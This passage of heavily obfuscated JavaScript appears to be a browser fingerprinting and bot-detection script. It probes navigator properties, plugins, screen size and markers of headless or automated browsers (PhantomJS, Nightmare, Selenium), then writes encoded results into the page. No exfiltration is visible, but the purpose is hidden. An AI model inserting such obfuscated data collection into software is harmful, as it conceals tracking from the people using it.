'\x41\x29\x64\x6e')](_0xaf4eb5,_0x500167[_0x1236('0xc5', '\x37\x23\x51\x23')](_0x24b53c,'\x3d')+_0x2ac344[_0x1236('0xc6', '\x37\x42\x72\x75')]());}}catch(_0x25b641){_0x246a4a[_0x246a4a[_0x1236('0xae', '\x37\x42\x72\x75')]]=_0x500167[_0x1236('0xc7', '\x37\x23\x51\x23')](_0xaf4eb5,_0x500167[_0x1236('0xc8', '\x36\x67\x28\x37')](_0x24b53c,_0x1236('0xc9', '\x5b\x52\x5b\x4c')));break;}break;}catch(_0x48966e){_0x246a4a[_0x246a4a[_0x1236('0x62', '\x6d\x5a\x4c\x7a')]]=_0x500167[_0x1236('0xca', '\x29\x55\x38\x55')](_0xaf4eb5,_0x500167[_0x1236('0xcb', '\x52\x39\x36\x26')](_0x500167[_0x1236('0xcc', '\x5d\x72\x51\x4b')](_0x24b53c,'\x3d'),_0x48966e));}break;case _0x1236('0xcd', '\x51\x47\x39\x69'):try{var _0x3a3ba2=_0x1236('0xce', '\x46\x26\x5e\x34')[_0x1236('0xcf', '\x43\x48\x31\x65')]('\x7c'),_0x4da024=0x0;while(!![]){switch(_0x3a3ba2[_0x4da024++]){case'\x30':var _0x7cdcc5=[];continue;case'\x31':try{_0x4f886c=_0x7cdcc5[_0x1236('0xd0', '\x24\x5a\x70\x71')]('\x69');}catch(_0x50d627){_0x246a4a[_0x246a4a[_0x1236('0xc3', '\x41\x74\x72\x57')]]=_0x500167[_0x1236('0xd1', '\x43\x48\x31\x65')](_0xaf4eb5,_0x1236('0xd2', '\x51\x7a\x31\x62'));break;}continue;case'\x32':for(var _0x4f886c=0x0;_0x500167[_0x1236('0xd3', '\x6b\x59\x6b\x2a')](_0x4f886c,_0x7cdcc5[_0x1236('0x48', '\x40\x36\x47\x52')]);_0x4f886c++){_0x246a4a[_0x246a4a[_0x1236('0xd4', '\x24\x5a\x70\x71')]]=_0xaf4eb5(_0x500167[_0x1236('0xd5', '\x43\x68\x5e\x61')](_0x1236('0xd6', '\x75\x71\x62\x70'),_0x7cdcc5[_0x4f886c]));}continue;case'\x33':try{var _0x41d368=_0x58861e[_0x1236('0xd7', '\x50\x6b\x42\x32')][_0x1236('0x62', '\x6d\x5a\x4c\x7a')];if(_0x500167[_0x1236('0xd8', '\x67\x29\x71\x39')](_0x41d368,0x0)||_0x500167[_0x1236('0xd9', '\x6d\x28\x56\x4b')](_0x41d368,null)){_0x246a4a[_0x246a4a[_0x1236('0xda', '\x70\x6f\x53\x28')]]=_0x500167[_0x1236('0xdb', '\x5b\x52\x5b\x4c')](_0xaf4eb5,_0x1236('0xdc', '\x52\x39\x36\x26'));break;}}catch(_0x5dde95){_0x246a4a[_0x246a4a[_0x1236('0xc3', '\x41\x74\x72\x57')]]=_0x500167[_0x1236('0xdd', '\x36\x67\x28\x37')](_0xaf4eb5,_0x1236('0xde', '\x37\x23\x51\x23'));break;}continue;case'\x34':for(var _0x4f886c=0x0;_0x500167[_0x1236('0xdf', '\x47\x63\x37\x6d')](_0x4f886c,_0x58861e[_0x1236('0xe0', '\x5b\x52\x5b\x4c')][_0x1236('0xe1', '\x36\x67\x28\x37')]);_0x4f886c++){var _0x31532c=_0x1236('0xe2', '\x48\x79\x33\x39')[_0x1236('0xe3', '\x37\x42\x72\x75')]('\x7c'),_0x4d708a=0x0;while(!![]){switch(_0x31532c[_0x4d708a++]){case'\x30':var _0x3e5f96=_0x58861e[_0x1236('0xe4', '\x33\x5b\x39\x21')][_0x4f886c][_0x1236('0xe5', '\x65\x39\x72\x44')];continue;case'\x31':var _0x2d784d=_0x1236('0xe6', '\x65\x57\x4d\x50');continue;case'\x32':if(_0x500167[_0x1236('0xe7', '\x5d\x72\x51\x4b')](_0x7cdcc5[_0x1236('0xe8', '\x7a\x46\x25\x58')](_0x2d784d),0x0)){_0x7cdcc5[_0x1236('0xe9', '\x33\x5b\x39\x21')](_0x2d784d);}continue;case'\x33':if(_0x500167[_0x1236('0xea', '\x76\x42\x6e\x43')](typeof _0x3e5f96,_0x1236('0xeb', '\x48\x79\x33\x39'))){_0x2d784d=_0x1236('0xec', '\x77\x5a\x42\x62');}else if(_0x500167[_0x1236('0xed', '\x69\x35\x44\x76')](_0x3e5f96[_0x1236('0xee', '\x37\x6c\x6d\x6e')]('\x2e')[_0x1236('0x93', '\x6b\x59\x6b\x2a')],0x1)){_0x2d784d=_0x3e5f96[_0x1236('0xef', '\x43\x68\x5e\x61')]('\x2e')[_0x1236('0x64', '\x43\x68\x5e\x61')]();}continue;case'\x34':if(_0x500167[_0x1236('0xf0', '\x37\x23\x51\x23')](typeof _0x58861e[_0x1236('0xf1', '\x4b\x66\x26\x47')][_0x4f886c],_0x1236('0xad', '\x41\x74\x72\x57'))){_0x246a4a[_0x246a4a[_0x1236('0xc3', '\x41\x74\x72\x57')]]=_0x500167[_0x1236('0xf2', '\x5d\x72\x51\x4b')](_0xaf4eb5,_0x1236('0xf3', '\x71\x6a\x54\x32'));break;}continue;}break;}}continue;}break;}}catch(_0x29d810){_0x246a4a[_0x246a4a[_0x1236('0xa5', '\x52\x39\x36\x26')]]=_0x500167[_0x1236('0xf4', '\x75\x71\x62\x70')](_0xaf4eb5,_0x500167[_0x1236('0xf5', '\x24\x63\x47\x5d')](_0x1236('0xf6', '\x5d\x46\x5d\x65'),_0x29d810));}break;case _0x1236('0xf7', '\x71\x6a\x54\x32'):if(_0x500167[_0x1236('0xf8', '\x45\x56\x42\x37')](_0x24b53c,_0x1236('0xf9', '\x5d\x72\x51\x4b'))){try{var _0x530542='';var _0x5f4d9d=navigator[_0x1236('0xfa', '\x73\x4b\x65\x61')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1236('0xfb', '\x42\x42\x70\x4b')](_0x5f4d9d)){_0x530542=_0x1236('0xfc', '\x46\x26\x5e\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1236('0xfd', '\x5d\x32\x68\x34')](_0x5f4d9d)){_0x530542=_0x1236('0xfe', '\x50\x6b\x42\x32');}else{_0x530542=_0x1236('0xff', '\x4b\x66\x26\x47');}_0x246a4a[_0x246a4a[_0x1236('0x48', '\x40\x36\x47\x52')]]=_0x500167[_0x1236('0x100', '\x67\x29\x71\x39')](_0xaf4eb5,_0x500167[_0x1236('0x101', '\x6d\x5a\x4c\x7a')](_0x24b53c+'\x3d',_0x530542));}catch(_0x51ece4){_0x246a4a[_0x246a4a[_0x1236('0x102', '\x5d\x46\x5d\x65')]]=_0x500167[_0x1236('0x103', '\x76\x42\x6e\x43')](_0xaf4eb5,_0x500167[_0x1236('0x104', '\x45\x56\x42\x37')](_0x500167[_0x1236('0x105', '\x41\x29\x64\x6e')](_0x24b53c,_0x1236('0x106', '\x35\x64\x29\x23')),_0x51ece4[_0x1236('0x107', '\x71\x71\x33\x62')]()));}}break;}_0x500167[_0x1236('0x108', '\x71\x71\x33\x62')](_0x536c37);}continue;case'\x33':var _0x4d3c9c=_0x18ef58[_0x1236('0x109', '\x6f\x26\x5b\x54')](function(_0x47f637){return _0x204e3f[_0x1236('0x10a', '\x51\x47\x39\x69')](_0x18ef58[_0x47f637],_0x105772)?'':_0x57d9de[_0x47f637];})[_0x1236('0x10b', '\x65\x57\x4d\x50')]('');continue;case'\x34':var _0x5e0f73=0x0;continue;case'\x35':var _0x4a930b=_0xadffa6[_0x1236('0x10c', '\x40\x36\x47\x52')](function(_0x7e0572){return _0x204e3f[_0x1236('0x10d', '\x24\x5a\x70\x71')](_0x204e3f[_0x1236('0x10e', '\x65\x57\x4d\x50')](_0x7e0572,_0x105772),_0x5e0f73)?_0x4d3c9c[_0x204e3f[_0x1236('0x10f', '\x37\x23\x51\x23')](_0x7e0572,_0x105772)]:_0x28ee40[_0x204e3f[_0x1236('0x110', '\x37\x42\x72\x75')](_0x204e3f[_0x1236('0x111', '\x65\x39\x72\x44')](_0x7e0572,_0x105772),_0x5e0f73)];})[_0x1236('0x112', '\x77\x5a\x42\x62')]('');continue;case'\x36':var _0xadffa6=[];continue;case'\x37':var _0x105772=0x2;continue;case'\x38':var _0xe23a08={'\x4e\x6e\x79':function _0x4dbe74(_0x22e18b,_0x46fe89){return _0x500167[_0x1236('0x113', '\x73\x4b\x65\x61')](_0x22e18b,_0x46fe89);}};continue;case'\x39':var _0x28ee40=_0x18ef58[_0x1236('0x114', '\x48\x79\x33\x39')](function(_0x318c60){return _0xe23a08[_0x1236('0x115', '\x70\x6f\x53\x28')](_0x18ef58[_0x318c60],_0x105772)?_0x57d9de[_0x318c60]:'';})[_0x1236('0x116', '\x6f\x26\x5b\x54')]('');continue;case'\x31\x30':return _0x246a4a[_0x1236('0x117', '\x2a\x32\x62\x43')]();continue;case'\x31\x31':var _0x57d9de=_0x1236('0x118', '\x77\x65\x5e\x4b');continue;case'\x31\x32':var _0x18ef58=[];continue;case'\x31\x33':for(var _0x5b9773=0x0;_0x500167[_0x1236('0x119', '\x29\x55\x38\x55')](_0x5b9773,_0x57d9de[_0x1236('0x11a', '\x4b\x66\x26\x47')]);_0x5b9773++){_0x18ef58[_0x1236('0x11b', '\x47\x61\x48\x55')](_0x5b9773);}continue;case'\x31\x34':var _0x246a4a=new Array();continue;}break;}}var _0x39599d=[[_0x1236('0x11c', '\x24\x63\x47\x5d'),_0x1236('0x11d', '\x73\x4b\x65\x61'),function(){return navigator;}],[_0x1236('0x11e', '\x5d\x72\x51\x4b'),_0x1236('0x11f', '\x65\x57\x4d\x50'),function(){return navigator[_0x1236('0x120', '\x69\x35\x44\x76')];}],[_0x1236('0x121', '\x41\x74\x72\x57'),_0x1236('0xb9', '\x47\x63\x37\x6d'),function(){return navigator[_0x1236('0x122', '\x41\x74\x72\x57')];}],[_0x1236('0x123', '\x24\x5a\x70\x71'),_0x1236('0x124', '\x7a\x46\x25\x58'),function(){return _0x204e3f[_0x1236('0x125', '\x71\x71\x33\x62')](navigator[_0x1236('0x126', '\x6b\x59\x6b\x2a')][_0x1236('0x127', '\x71\x71\x33\x62')],0x0);}],[_0x1236('0x128', '\x43\x48\x31\x65'),_0x1236('0x129', '\x73\x4b\x65\x61'),function(){return navigator[_0x1236('0x12a', '\x6d\x28\x56\x4b')];}],[_0x1236('0x12b', '\x33\x5b\x39\x21'),_0x1236('0x12c', '\x24\x5a\x70\x71'),function(){return navigator[_0x1236('0x12d', '\x43\x48\x31\x65')];}],[_0x1236('0x12e', '\x43\x68\x5e\x61'),_0x1236('0x12f', '\x75\x71\x62\x70'),function(){}],[_0x1236('0x130', '\x7a\x46\x25\x58'),_0x1236('0x131', '\x50\x6b\x42\x32'),function(){var _0x3a7ed0=ActiveXObject;return _0x3a7ed0;}],[_0x1236('0x132', '\x65\x39\x72\x44'),_0x1236('0x133', '\x6b\x59\x6b\x2a'),function(){var _0x3daa6d=webkitURL;return _0x3daa6d;}],[_0x1236('0x134', '\x42\x4c\x4f\x77'),_0x1236('0x135', '\x71\x71\x33\x62'),function(){var _0x4b1600=_phantom;return _0x4b1600;}],[_0x1236('0x136', '\x5d\x46\x5d\x65'),_0x1236('0x137', '\x52\x39\x36\x26'),function(){var _0x1a4194=callPhantom;return _0x1a4194;}],[_0x1236('0x138', '\x24\x5a\x70\x71'),_0x1236('0x139', '\x47\x63\x37\x6d'),function(){var _0x5c8428=chrome;return _0x5c8428;}],[_0x1236('0x13a', '\x33\x5b\x39\x21'),_0x1236('0x13b', '\x33\x5b\x39\x21'),function(){var _0x536ef5=yandex;return _0x536ef5;}],[_0x1236('0x13c', '\x76\x42\x6e\x43'),_0x1236('0x13d', '\x6d\x5a\x4c\x7a'),function(){var _0x2abfab=opera;return _0x2abfab;}],[_0x1236('0x13e', '\x43\x68\x5e\x61'),_0x1236('0x13f', '\x67\x29\x71\x39'),function(){var _0x2d53f5=opr;return _0x2d53f5;}],[_0x1236('0x140', '\x5d\x72\x51\x4b'),_0x1236('0x141', '\x65\x57\x4d\x50'),function(){var _0x33dbf9=safari;return _0x33dbf9;}],[_0x1236('0x142', '\x5d\x32\x68\x34'),_0x1236('0x143', '\x43\x48\x31\x65'),function(){var _0x4641d7=awesomium;return _0x4641d7;}],[_0x1236('0x144', '\x41\x74\x72\x57'),_0x1236('0x145', '\x29\x55\x38\x55'),function(){var _0x375118=puffinDevice;return _0x375118;}],[_0x1236('0x146', '\x35\x64\x29\x23'),_0x1236('0x147', '\x41\x74\x72\x57'),function(){var _0x2c7f22=__nightmare;return _0x2c7f22;}],[_0x1236('0x148', '\x41\x74\x72\x57'),_0x1236('0x135', '\x71\x71\x33\x62'),function(){var _0x12fb7a=domAutomation;return _0x12fb7a;}],[_0x1236('0x149', '\x75\x71\x62\x70'),_0x1236('0x14a', '\x37\x6c\x6d\x6e'),function(){var _0x4e77d2=domAutomationController;return _0x4e77d2;}],[_0x1236('0x14b', '\x76\x42\x6e\x43'),_0x1236('0x14c', '\x24\x5a\x70\x71'),function(){var _0x31da08=_Selenium_IDE_Recorder;return _0x31da08;}],[_0x1236('0x14d', '\x51\x47\x39\x69'),_0x1236('0x133', '\x6b\x59\x6b\x2a'),function(){return document[_0x1236('0x14e', '\x51\x7a\x31\x62')];}],[_0x1236('0x14f', '\x71\x6a\x54\x32'),_0x1236('0x150', '\x2a\x32\x62\x43'),function(){return document[_0x1236('0x151', '\x41\x74\x72\x57')];}],[_0x1236('0x152', '\x46\x26\x5e\x34'),_0x1236('0x14a', '\x37\x6c\x6d\x6e'),function(){return process[_0x1236('0x153', '\x47\x63\x37\x6d')];}],[_0x1236('0x154', '\x43\x48\x31\x65'),_0x1236('0x147', '\x41\x74\x72\x57'),function(){return global[_0x1236('0x155', '\x51\x47\x39\x69')];}],[_0x1236('0x156', '\x70\x6f\x53\x28'),_0x1236('0x157', '\x5d\x46\x5d\x65'),function(){return global[_0x1236('0x158', '\x43\x68\x5e\x61')];}],[_0x1236('0x159', '\x47\x61\x48\x55'),_0x1236('0x15a', '\x42\x4c\x4f\x77'),function(){return WebAssembly;}],[_0x1236('0x15b', '\x33\x5b\x39\x21'),_0x1236('0x15c', '\x75\x71\x62\x70'),function(){return _0x204e3f[_0x1236('0x15d', '\x47\x61\x48\x55')](require,'\x66\x73');}],[_0x1236('0x15e', '\x51\x47\x39\x69'),_0x1236('0x15f', '\x50\x6b\x42\x32'),function(){return _0x204e3f[_0x1236('0x160', '\x7a\x46\x25\x58')](globalThis,global);}],[_0x1236('0x161', '\x65\x57\x4d\x50'),_0x1236('0x162', '\x41\x74\x72\x57'),function(){return window[_0x1236('0x163', '\x2a\x32\x62\x43')]();}],[_0x1236('0x164', '\x42\x4c\x4f\x77'),_0x1236('0x15a', '\x42\x4c\x4f\x77'),function(){return navigator[_0x1236('0x165', '\x41\x74\x72\x57')];}],[_0x1236('0x166', '\x36\x67\x28\x37'),_0x1236('0x167', '\x77\x65\x5e\x4b'),function(){return navigator[_0x1236('0x168', '\x2a\x32\x62\x43')];}],[_0x1236('0x169', '\x33\x5b\x39\x21'),_0x1236('0x16a', '\x65\x39\x72\x44'),function(){return navigator[_0x1236('0x16b', '\x71\x6a\x54\x32')];}],[_0x1236('0x16c', '\x4b\x66\x26\x47'),_0x1236('0x16d', '\x6d\x28\x56\x4b'),function(){return _0x204e3f[_0x1236('0x16e', '\x42\x4c\x4f\x77')](navigator[_0x1236('0x16f', '\x43\x48\x31\x65')],'\x43');}],[_0x1236('0x170', '\x38\x41\x38\x32'),_0x1236('0x171', '\x6f\x26\x5b\x54'),function(){window[_0x1236('0x172', '\x6d\x28\x56\x4b')]=Object[_0x1236('0x173', '\x71\x6a\x54\x32')](window);return window[_0x1236('0x174', '\x73\x4b\x65\x61')][_0x1236('0x175', '\x69\x35\x44\x76')];}],[_0x1236('0x176', '\x5d\x46\x5d\x65'),_0x1236('0x177', '\x51\x47\x39\x69'),function(){return _0x204e3f[_0x1236('0x178', '\x41\x29\x64\x6e')](window[_0x1236('0x179', '\x71\x71\x33\x62')],0x0);}],[_0x1236('0x17a', '\x42\x4c\x4f\x77'),_0x1236('0x17b', '\x5d\x72\x51\x4b'),function(){return window[_0x1236('0x17c', '\x42\x4c\x4f\x77')]==0x0;}],[_0x1236('0x17d', '\x46\x26\x5e\x34'),_0x1236('0x17e', '\x6d\x28\x56\x4b'),function(){return window[_0x1236('0x17f', '\x71\x6a\x54\x32')];}],[_0x1236('0x180', '\x2a\x32\x62\x43'),_0x1236('0x181', '\x37\x23\x51\x23'),function(){return window[_0x1236('0x182', '\x73\x4b\x65\x61')][_0x1236('0x183', '\x6d\x28\x56\x4b')]();}],[_0x1236('0x184', '\x5d\x46\x5d\x65'),_0x1236('0x185', '\x41\x29\x64\x6e'),function(){return _0x204e3f[_0x1236('0x186', '\x48\x79\x33\x39')](Boolean,_0x204e3f[_0x1236('0x187', '\x42\x42\x70\x4b')](typeof process,_0x1236('0x188', '\x47\x63\x37\x6d'))&&process[_0x1236('0x189', '\x47\x63\x37\x6d')]&&process[_0x1236('0x18a', '\x71\x6a\x54\x32')][_0x1236('0x18b', '\x43\x68\x5e\x61')]);}],[_0x1236('0x18c', '\x6f\x26\x5b\x54'),_0x1236('0x177', '\x51\x47\x39\x69'),function(){return document[_0x1236('0x18d', '\x41\x29\x64\x6e')];}],[_0x1236('0x18e', '\x40\x36\x47\x52'),_0x1236('0x11f', '\x65\x57\x4d\x50'),function(){return eval[_0x1236('0x18f', '\x5b\x52\x5b\x4c')]()[_0x1236('0x190', '\x51\x47\x39\x69')];}],[_0x1236('0x191', '\x42\x4c\x4f\x77'),_0x1236('0x192', '\x67\x29\x71\x39'),function(){return navigator[_0x1236('0x193', '\x5d\x72\x51\x4b')][_0x1236('0x194', '\x36\x67\x28\x37')];}],[_0x1236('0x195', '\x29\x55\x38\x55'),_0x1236('0x196', '\x43\x68\x5e\x61'),function(){return deviceType;}],[_0x1236('0x197', '\x67\x29\x71\x39'),_0x1236('0x198', '\x38\x41\x38\x32'),function(){return screen[_0x1236('0x199', '\x46\x26\x5e\x34')];}],[_0x1236('0x19a', '\x71\x6a\x54\x32'),_0x1236('0x192', '\x67\x29\x71\x39'),function(){return screen[_0x1236('0x19b', '\x69\x35\x44\x76')];}],[_0x1236('0x19c', '\x71\x71\x33\x62'),_0x1236('0x157', '\x5d\x46\x5d\x65'),function(){var _0xdf5a14=eoapi;return _0xdf5a14;}],[_0x1236('0x19d', '\x65\x39\x72\x44'),_0x1236('0x14a', '\x37\x6c\x6d\x6e'),function(){var _0x34f0c7=eoapi_VerifyThis;return _0x34f0c7;}],[_0x1236('0x19e', '\x5d\x32\x68\x34'),_0x1236('0x19f', '\x42\x42\x70\x4b'),function(){var _0x1cb92b=eoapi_extInvoke;return _0x1cb92b;}],[_0x1236('0x1a0', '\x76\x42\x6e\x43'),_0x1236('0x139', '\x47\x63\x37\x6d'),function(){var _0x4afbae=eoWebBrowserDispatcher;return _0x4afbae;}],[_0x1236('0x1a1', '\x7a\x46\x25\x58'),_0x1236('0x1a2', '\x36\x67\x28\x37'),function(){return window[_0x1236('0x1a3', '\x40\x36\x47\x52')];}],[_0x1236('0x1a4', '\x73\x4b\x65\x61'),_0x1236('0x1a5', '\x5b\x52\x5b\x4c'),function(){return _0x204e3f[_0x1236('0x1a6', '\x51\x7a\x31\x62')](navigator[_0x1236('0x1a7', '\x5d\x46\x5d\x65')][_0x1236('0x93', '\x6b\x59\x6b\x2a')],0x2);}],[_0x1236('0x1a8', '\x42\x4c\x4f\x77'),_0x1236('0x1a9', '\x6b\x59\x6b\x2a'),function(){return _0x204e3f[_0x1236('0x1aa', '\x52\x39\x36\x26')](navigator[_0x1236('0x1ab', '\x51\x47\x39\x69')][_0x1236('0xb2', '\x48\x79\x33\x39')],0x2);}],[_0x1236('0x1ac', '\x37\x42\x72\x75'),_0x1236('0x1a2', '\x36\x67\x28\x37'),function(){return window[_0x1236('0x1ad', '\x43\x48\x31\x65')];}],[_0x1236('0x1ae', '\x6f\x26\x5b\x54'),_0x1236('0x1af', '\x37\x6c\x6d\x6e'),function(){return navigator[_0x1236('0x1b0', '\x76\x42\x6e\x43')][_0x1236('0x1b1', '\x36\x67\x28\x37')][0x0][_0x1236('0x1b2', '\x41\x29\x64\x6e')];}],[_0x1236('0x1b3', '\x33\x5b\x39\x21'),_0x1236('0x1b4', '\x6d\x5a\x4c\x7a'),function(){return navigator[_0x1236('0x1b5', '\x52\x39\x36\x26')][_0x1236('0x1b6', '\x65\x39\x72\x44')][0x1][_0x1236('0x1b7', '\x29\x55\x38\x55')];}],[_0x1236('0x1b8', '\x38\x41\x38\x32'),_0x1236('0x124', '\x7a\x46\x25\x58'),function(){return navigator[_0x1236('0x1b9', '\x40\x36\x47\x52')][_0x1236('0x1b1', '\x36\x67\x28\x37')][0x2][_0x1236('0x1ba', '\x47\x61\x48\x55')];}],[_0x1236('0x1bb', '\x36\x67\x28\x37'),_0x1236('0x157', '\x5d\x46\x5d\x65'),function(){return navigator[_0x1236('0x1bc', '\x67\x29\x71\x39')][_0x1236('0x1bd', '\x24\x63\x47\x5d')];}],[_0x1236('0x1be', '\x4b\x66\x26\x47'),_0x1236('0x133', '\x6b\x59\x6b\x2a'),function(){return navigator[_0x1236('0x1bf', '\x5b\x52\x5b\x4c')];}],[_0x1236('0x1c0', '\x24\x5a\x70\x71'),_0x1236('0x1c1', '\x5d\x32\x68\x34'),function(){return navigator[_0x1236('0x1c2', '\x33\x5b\x39\x21')][_0x1236('0x1c3', '\x48\x79\x33\x39')];}],[_0x1236('0x1c4', '\x6f\x26\x5b\x54'),_0x1236('0x1c5', '\x51\x7a\x31\x62'),function(){return navigator[_0x1236('0x1c6', '\x7a\x46\x25\x58')][_0x1236('0x1c7', '\x6b\x59\x6b\x2a')];}]];try{var _0x16d233=_0x1236('0x1c8', '\x50\x6b\x42\x32')[_0x1236('0xee', '\x37\x6c\x6d\x6e')]('\x7c'),_0x408df7=0x0;while(!![]){switch(_0x16d233[_0x408df7++]){case'\x30':_0x39599d[_0x1236('0x1c9', '\x37\x23\x51\x23')]([_0x204e3f[_0x1236('0x1ca', '\x47\x61\x48\x55')](_0x204e3f[_0x1236('0x1cb', '\x24\x63\x47\x5d')](_0x204e3f[_0x1236('0x1cc', '\x6d\x5a\x4c\x7a')]('\x27',_0x50f42a),'\x27'),_0x1236('0x1cd', '\x52\x39\x36\x26')),_0x1236('0x1ce', '\x45\x56\x42\x37'),function(){return _0x50f42a[_0x1236('0x1cf', '\x67\x29\x71\x39')]();}]);continue;case'\x31':var _0x50f42a=_0x1236('0x1d0', '\x69\x35\x44\x76');continue;case'\x32':_0x204e3f[_0x1236('0x1d1', '\x76\x42\x6e\x43')](_0x536c37);continue;case'\x33':if(_0x284877){try{_0x5c2850[_0x1236('0x1d2', '\x67\x29\x71\x39')]=_0x204e3f[_0x1236('0x1d3', '\x69\x35\x44\x76')](_0x3f3276,_0x284877);}catch(_0x91155e){}}continue;case'\x34':_0x204e3f[_0x1236('0x1d4', '\x4b\x66\x26\x47')](_0x41c65f,_0x204e3f[_0x1236('0x1d5', '\x36\x67\x28\x37')](_0x3adf56,_0x39599d));continue;case'\x35':if(_0x2867ed){_0x39599d[_0x1236('0x1d6', '\x24\x5a\x70\x71')]([_0x2867ed,_0x1236('0x1d7', '\x36\x67\x28\x37')]);_0x204e3f[_0x1236('0x1d8', '\x65\x57\x4d\x50')](_0x41c65f,_0x204e3f[_0x1236('0x1d9', '\x41\x74\x72\x57')](_0x3adf56,_0x39599d));}continue;case'\x36':_0x57bc59[_0x1236('0x1da', '\x5d\x72\x51\x4b')](_0x1236('0x1db', '\x43\x68\x5e\x61'))[_0x1236('0x1dc', '\x42\x42\x70\x4b')]=_0x204e3f[_0x1236('0x1dd', '\x71\x71\x33\x62')](_0x1236('0x1de', '\x70\x6f\x53\x28'),_0x12b6cd[_0x1236('0x1df', '\x77\x65\x5e\x4b')][_0x1236('0x1e0', '\x6f\x26\x5b\x54')]());continue;case'\x37':if(!_0x12b6cd[_0x1236('0x1e1', '\x6f\x55\x59\x6e')])_0x12b6cd[_0x1236('0x1e2', '\x65\x57\x4d\x50')]=_0x295fcd;continue;}break;}}catch(_0x17b208){_0x57bc59[_0x1236('0x1e3', '\x73\x4b\x65\x61')](_0x1236('0x1e4', '\x37\x6c\x6d\x6e'))[_0x1236('0x1e5', '\x4b\x66\x26\x47')]=_0x204e3f[_0x1236('0x1e6', '\x40\x36\x47\x52')](_0x1236('0x1e7', '\x35\x64\x29\x23'),_0x12b6cd[_0x1236('0x1e8', '\x48\x79\x33\x39')](_0x17b208[_0x1236('0x1e9', '\x70\x6f\x53\x28')]));}finally{if(_0x284877)_0x5c2850[_0x1236('0x1ea', '\x35\x64\x29\x23')]=_0x284877;}}());